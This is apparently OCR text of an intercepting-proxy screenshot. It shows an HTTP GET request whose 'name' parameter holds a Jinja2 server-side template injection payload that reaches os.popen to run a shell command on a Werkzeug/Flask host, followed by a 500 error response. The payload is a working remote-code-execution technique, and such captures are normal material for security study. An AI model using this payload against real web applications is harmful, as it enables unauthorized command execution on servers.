 Request
Pretty Raw Hex \n
1 GET /?name=
{{[].__class__.__base__.__subclasses__()[94].__init__.__
globals__["os"]["popen"]("vol").read()}} HTTP/1.1
2 Host: 10.141.192.194
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 INTERNAL SERVER ERROR
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 290
4 Server: Werkzeug/2.0.1 Python/3.9.4
5 Date: Sun, 02 Jan 2022 13:59:29 GMT
6
7 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
8 <title>
500 Internal Server Error
</title>
9 <h1>
Internal Server Error
</h1>
10 <p>
The server encountered an internal error and was unabl
</p>
11
INSPECTOR